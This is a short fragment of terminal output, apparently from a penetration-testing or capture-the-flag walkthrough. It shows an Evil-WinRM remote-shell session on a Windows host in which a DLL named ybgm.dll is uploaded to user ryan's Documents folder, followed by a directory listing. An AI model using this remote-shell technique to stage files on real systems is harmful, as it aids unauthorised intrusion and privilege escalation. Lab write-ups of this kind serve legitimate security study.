 *Evil-WinRM* PS C:\Users\ryan\Documents> upload ybgm.dll
Info: Uploading ybgm.dll to C:\Users\ryan\Documents\ybgm.dll
Data: 6824 bytes of 6824 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\ryan\Documents> ls
Directory: C:\Users\ryan\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/14/2020 8:49 PM 0 ybgm.dll
*Evil-WinRM* PS C:\Users\ryan\Documents>